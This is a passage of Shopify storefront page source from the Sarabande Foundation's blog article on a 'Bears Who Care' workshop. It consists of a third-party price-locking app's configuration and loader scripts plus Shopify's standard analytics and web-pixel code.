.ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled",productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background"},otherPage:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background,.card-product",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:".card-product__price,card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},index:{productSelector:"card-product.card-product .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group"}],window.ymqLokDefaultSelector={theme_store_id:null,theme_name:"default",mainContent:"div#main, main#content, .is-beside-vertical-header, main#MainContent, main#main, .wrapper.main-content, main#site-main",product:{price:'.product__price, div[id*="price-template"], .product-details .product-pricing, .product-price, .product-detail__price.product-price, .price__container .price__regular, [data-section-id="product-template"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .product-meta__price-list-container, span#price-field',btnAtc:'button.button.product-selector__submit, button#AddToCart, .product-form__buttons button.product-form__submit, .product-form button.product__add-to-cart-button, .product__submit__buttons .btn--add-to-cart, .paymentButtonsWrapper button#AddToCart, form.product-form--wide button#AddToCart, .product-form__payment-container button.product-form__add-button, product-page--submit-action button#purchase, form[action="/cart/add"] button[data-cart-action="added"], input.add-to-cart'},collection:{productSelector:"card-product.card-product, .product-list__inner product-item.product-item, ul.grid.product-grid li.grid__item, .product-list-item, ul.grid.grid-cols-1 li.bg-primary-background",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item, .collection-item, ul.grid.grid-cols-1 li.relative.bg-primary-background.w-full",price:"card-product.card-product .price.card-product__price, .product-item-meta__price-list-container, span.price, .product-price, .card-information .price, p.product-list-item-price, .relative .text-center.mt-1",btnAtc:"card-product.card-product ul.list-unstyled"},search:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},otherPage:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:"div#product-grid .card-collection, .collection-list,.collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price,.card-information .price",btnAtc:"card-product.card-product ul.list-unstyled,.quick-add"},index:{productSelector:"card-product.card-product, ul.grid.product-grid li.grid__item, .product-block",collectionSelect:"div#product-grid .card-collection, .collection-list .collection-list__item",price:"card-product.card-product .price.card-product__price, span.price, .card-information .price, .product-price",btnAtc:"card-product.card-product ul.list-unstyled"},headerFooter:".shopify-section-group-footer-group,.shopify-section-group-header-group,.shopify-section-footer,.shopify-section-header"};try{if("true"==localStorage.getItem("ymq_lock_test")){let t=document.createElement("script");t.src=`https://shopify.luckydn.top/lock-new/lock.js?v=${Date.now()}`,t.defer=!0,document.head.appendChild(t);let e=document.createElement("link");e.rel="stylesheet",e.type="text/css",e.href=`https://shopify.luckydn.top/lock-new/lock.css?v=${Date.now()}`,e.media="all",document.head.appendChild(e)}}catch(t){}}();
</script><!-- END app snippet -->

<script>
    window.ymqLockPreview = false;
    
    if(ymqLokUrlParam('ymqLockPreview') == 'true'){
        localStorage.setItem('ymqLockPreview',true);
        window.ymqLockPreview = true;
    }else{
        if(localStorage.getItem('ymqLockPreview') == 'true'){
            window.ymqLockPreview = true;
        }
    }
</script>


    
    <script>
        if(window.ymqLockPreview){
            const style = document.createElement("style");
            style.textContent = `
             .ymq-lock-html-loadding,.ymq-lock-hidden{
                opacity:0 !important;
                visibility:hidden !important;
            }
            .ymq-lock-hidden{
                display:none !important;
            }
            `;
            document.head.appendChild(style);
        }
    </script>


<style id="ymq-lock-app-style"></style>

 
    <script>
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("link");t.href = `https://lock.ymq.cool/lock/lock.v2.css`, t.rel = 'stylesheet', t.type = 'text/css',t.media = 'all', t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>



<script>
    document.querySelector('html').classList.add('ymq-lock-html-loadding');
    window.ymq_lok = window.ymq_lok || {
        token: `a1605cbae28fc5fe2d6679b5043ab9c34e8079f97e1d58d5fdbb2f784f521fab`,
        timestamp: `1765507291`,
        shop: {
            id: `8871510076`,
            domain: `sarabande-foundation.myshopify.com`,
        },
        admin: false,
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        product: null,
        page: `article`,
        config: {},
        setting: {},
        translate: {},
        rules: [],
        country: {
            iso_code: `HK`,
            currency: `GBP`,
            name: `Hong Kong SAR`,
            language: `en`
        },
        blog_info: {
            id: `46339981372`,
            title: `What's On`,
            handle: `whats-on`,
        },
        article_info: {
            id: `559799009476`,
            title: `‘Bears Who Care’ with Sarabande artist Dean Hoy`,
            handle: `whats-on/last-night-workshop-bears-who-care-with-sarabande-artist-dean-hoy`,
        },
        page_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collection_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collections: [],
        
            customer: {
                login: false, 
                id: null,
                tags: [],
                email: '',
            },
        
        os2_products: {},
        themeSelectors: ymqLokThemeSelectors,
        default_selector: ymqLokDefaultSelector,
        svg: {},
        lock_icon: {
            1: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/Lock.png`,
            2: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/istockphoto-936681148-612x612.jpg`,
            3: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock1.jpg`,
            4: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock2.webp`,
            5: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock3.png`,
            6: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock4.png`
        }
    };
    
        ymq_lok.config = {"plan":500}; 
    
    
    
    

    

    
    
     


    

    

    

</script>




    <script> 
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("script");t.src = `https://lock.ymq.cool/lock/lock.v2.js`, t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>






    <link href="//cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.css" rel="stylesheet" type="text/css" media="all" />
    <script>
        window.ymq_lock = window.ymq_lock || {
            token: `a1605cbae28fc5fe2d6679b5043ab9c34e8079f97e1d58d5fdbb2f784f521fab`,
            timestamp: `1765507291`,
            shop: {
                id: `8871510076`,
                domain: `sarabande-foundation.myshopify.com`,
                taxes_included: false,
            },
            admin: false,
            cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
            product: null,
            page: `article`,
            setting: {"setting":{"forcelogin-status":"0","passcode-status":"0","sntap-status":"0","secretlink-status":"0","logintoseeprice-status":"0","passcodetoviewprice-status":1,"hideproductcollection-status":"0"},"style":[],"lan":{"passcode_will_to_email":"Passcode will be sent to this email","request_passcode":"Request passcode","email":"Email","name":"Name","message":"Message","oK":"OK","send_request":"Send request","request_sent_success":"Request sent, please wait for approval","passcode_will_to":"Passcode will be sent to","email_required":"Email is required","invalid_email":"Invalid email format"},"email":{"mail_system":"1","email_address":"","smtp":"","port":465,"mail_encryption":"1","email_address_custome_stmp":"","username":"","pass":"","send_name_custome_stmp":"","aws_ese_key_id":"","aws_ese_secret_key":"","aws_ese_region":"","sendinblue_api_key":"","sendgrid_api_key":"","pepipost_api_key":"","elastic_email_api_key":"","mailgun_api_key":"","zoho_api_key":"","send_name":"","reply_to":""}},
            config: {"plan":500},
            
                customer: {
                    login: false, 
                    id: '',
                    first_name: ``,
                    last_name: ``,
                    tags: [],
                    tax_exempt: false,
                    email: '',
                },
            
            passcode: [],passcodetoviewprice: []
        };
        
        

        const ymqLockintervalResult = function(maxCount, time, flgBool, loopFn) {
            if (typeof maxCount == "function") {
                loopFn = time;
                flgBool = maxCount;
                time = 1000;
                maxCount = 20;
            } else if (typeof time == "function") {
                loopFn = flgBool;
                flgBool = time;
                time = 1000;
            }
            if (typeof flgBool != "function") {
                flgBool = function () {
                    return false;
                }
            }
            var i = 0;
            var invSet = setInterval(function () {
                i++;
                if (i > maxCount || flgBool(i)) {
                    clearInterval(invSet);
                    return;
                }
                if (typeof loopFn == "function") {
                    loopFn();
                }
            }, time);
        }

        const ymq_lock_themede_fault_config={Dwan:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Dawn:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},"Generated Data Theme":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Spotlight:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Refresh:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Craft:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Sense:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Origin:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Ride:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Studio:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Taste:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Publisher:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Crave:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Colorblock:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Impulse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings']"}}},Prestige:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.buy-buttons','compare-at-price']"}}},Impact:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.badge--on-sale,.buy-buttons','.product-card__quick-buy,compare-at-price']"}}},Motion:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.payment-buttons','.grid-product__tag--sale,.grid-product__price--original']"}}},Empire:{theme:{default:{price_parent_dom:"['.product-details','.productgrid--item']",price_need_hide_dom:"['.price__compare-at,.product__badge--sale,.product-form--atc-button,.shopify-payment-button','.productitem__badge--sale,.price__compare-at,.productitem--actions']"}}},Symmetry:{theme:{default:{price_parent_dom:"['.product-form','.product-block .block-inner-inner']",price_need_hide_dom:"['.price.on-sale .was-price,.quantity-submit-row__submit,.shopify-payment-button','.quickbuy-toggle,.product-price__compare,.price-label--sale,.product-label--sale']"}}},"Be Yours":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.card-wrapper']",price_need_hide_dom:"['.price__sale .price__compare,.price__badge-sale,.product-form__buttons','quick-view-drawer,.badge--onsale,.card-information__button,.price--on-sale .price__compare']"}}},Broadcast:{theme:{default:{price_parent_dom:"['.product__content','.product-item']",price_need_hide_dom:"['.product__price--strike,.product__price--off,[data-add-to-cart],.shopify-payment-button','.price.sale .old-price,quick-add-product,.sale-box']"}}},Warehouse:{theme:{default:{price_parent_dom:"['.product-form','.product-item']",price_need_hide_dom:"['.price--compare,.product-label--on-sale,.product-form__buy-buttons','.price--compare,.product-label--on-sale']"}}},Pipeline:{theme:{default:{price_parent_dom:"['.product__main__content','.product-grid-item']",price_need_hide_dom:"['.product__price--off,.product__submit__buttons','[data-add-to-cart],.compare-at']"}}},Focal:{theme:{default:{price_parent_dom:"['.product__info','.product-item']",price_need_hide_dom:"['.price--compares,.label--highlight,.product-form__payment-container','.label--highlight,.product-item__quick-form,.price--compare']"}}},Expanse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings,.grid-product__actions']"}}},Stiletto:{theme:{default:{price_parent_dom:"['.product__details','.product-item']",price_need_hide_dom:"['[data-compare-price],.product__price-displayed-discount,.product-form__item--payment-button','.product-badge--sale,.product-item__price .t-subdued,.product-item__hover-action-wrap']"}}},Enterprise:{theme:{default:{price_parent_dom:"['.product-info','.card--product']",price_need_hide_dom:"['.price__was,.product-info__add-button,.shopify-payment-button','.price__was,.card__quick-add,.product-label--sale']"}}},Flow:{theme:{default:{price_parent_dom:"['.shopify-product-form','.grid__item']",price_need_hide_dom:"['.compare-at-price,.paymentButtonsWrapper','.sale-price,.quick-add-wrapper']"}}}};
        if(window.BOOMR == undefined){
            window.BOOMR = {
                themeName: Shopify.theme.schema_name,
                themeVersion: Shopify.theme.theme_store_id
            }
        }
        const ymq_lock_get_default_config = function(ymq_default_config){
            if(ymq_default_config.hasOwnProperty(window.BOOMR.themeName)){
                var theme_now_verson = 'default';
                if(ymq_default_config[window.BOOMR.themeName]['theme'].hasOwnProperty(window.BOOMR.themeVersion)){
                    theme_now_verson = window.BOOMR.themeVersion;
                }else{
                    Object.keys(ymq_default_config[window.BOOMR.themeName]['theme']).forEach(function (key){
                        if(key.includes('[') && key.includes(']')){
                            var now_key_text = key;
                            now_key_text = now_key_text.replace(/\[/g, '');
                            now_key_text = now_key_text.replace(/]/g, '');
                            var ymq_split = '\\.';
                            if(ymq_default_config[window.BOOMR.themeName].hasOwnProperty('split')){
                                ymq_split = ymq_default_config[window.BOOMR.themeName]['split']
                            }
                            now_key_text = now_key_text.replace(eval('/' + ymq_split + '/g'), '');
                            now_key_text = now_key_text.split('--');
        
                            var now_themeVersion = window.BOOMR.themeVersion.replace(eval('/' + ymq_split + '/g'), '');
                            if(now_key_text[0] == '<'){
                                if(now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }else if(now_key_text[1] == '>'){
                                if(now_themeVersion >= now_key_text[0]){
                                    theme_now_verson = key;
                                }
                            }else{
                                if(now_themeVersion >= now_key_text[0] && now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }
                        }else{
                            if(key == window.BOOMR.themeVersion){
                                theme_now_verson = key;
                            }
                        }
                    })
                }
                return ymq_default_config[window.BOOMR.themeName]['theme'][theme_now_verson];
            }{
                return {};
            }
        }
        ymq_lock.need_replace_key = ['price_parent_dom','price_need_hide_dom'];

        ymqLockintervalResult(1000000000,10,() => {
            if(typeof window.BOOMR == 'object'){
                try{
                    ymq_lock.theme_config = ymq_lock_get_default_config(ymq_lock_themede_fault_config);
                }catch(e){
                    ymq_lock.theme_config = {};
                    console.log(e);
                }
                Object.keys(ymq_lock.config).forEach(key => {
                    if(ymq_lock.need_replace_key.includes(key)){
                        if(ymq_lock.config[key] != ''){
                            ymq_lock.theme_config[key] = ymq_lock.config[key];
                        }
                    }
                })
                return true;
            }
            return false;
        })
    </script>
    <script src="https://cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.js" defer></script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8871510076,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8871510076,storefrontBaseUrl: "https://sarabandefoundation.org",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1913553269","configuration":"{\"accountID\":\"sarabande-foundation\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"162380e6ffd3e5a2854f1aabf54537bb","type":"APP","apiClientId":32196493313,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"286556356","configuration":"{\"tagID\":\"2612979328445\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"255164612","configuration":"{\"pixel_id\":\"1622615168142378\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-